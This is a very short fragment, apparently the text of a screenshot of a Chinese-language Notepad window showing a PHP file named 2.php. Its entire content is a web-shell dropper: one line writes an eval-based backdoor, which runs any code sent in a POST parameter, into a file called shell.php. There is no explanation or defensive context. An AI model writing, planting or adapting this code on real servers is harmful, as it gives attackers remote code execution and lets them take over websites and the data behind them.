 2.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
fputs(fopen('../shell.php','w'),'<?php @eval($_POST["cmd"]);?>');
?>